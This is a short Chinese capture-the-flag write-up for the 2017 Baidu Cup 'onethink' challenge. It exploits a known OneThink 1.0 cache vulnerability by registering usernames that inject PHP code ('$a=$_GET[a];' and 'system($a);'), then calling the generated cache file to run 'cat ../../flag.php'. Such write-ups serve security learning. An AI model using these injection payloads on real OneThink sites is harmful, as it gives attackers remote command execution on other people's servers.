“百度杯”CTF比赛2017二月场onethink



打开链接

题目提示是利用已知的漏洞拿shell吧,于是搜索onethink1.0漏洞,找到OneThink CMS的缓存漏洞的分析

开始利用漏洞:



首先建立用户,用户名为%0a$a=$_GET[a];//

burp抓包将%0a经行url decode,让后forward

登录的时候%0a也要进行url decode

同理建立第二个用户%0asystem($a);//



然后访问/Runtime/Temp/2bb202459c30a1628513f40ab22fa01a.php?a=cat ../../flag.php得到flag